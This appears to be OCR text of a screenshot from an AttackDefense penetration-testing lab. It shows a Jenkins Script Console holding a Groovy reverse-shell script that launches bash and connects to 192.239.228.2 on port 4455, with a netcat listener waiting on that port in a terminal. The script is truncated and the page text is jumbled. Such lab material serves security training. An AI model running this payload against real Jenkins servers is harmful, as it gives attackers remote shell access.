 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
Not secure
slrvmvok6xbn2sauiqcqm31e2.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Jenkins
Jenkins
http://jenkins:8080/script
Jenkins
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.239.228.2";
2 int port=4455;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
Run
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -nlvp 4455
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4455
Ncat: Listening on 0.0.0.0:4455
Page generated: Jun 10, 2020, 9:53:19 AM GMT REST API Jenkins ver. 2.225
Jenkins LXTerminal 1 2 3 4 15:23
Ctrl Alt Esc Tab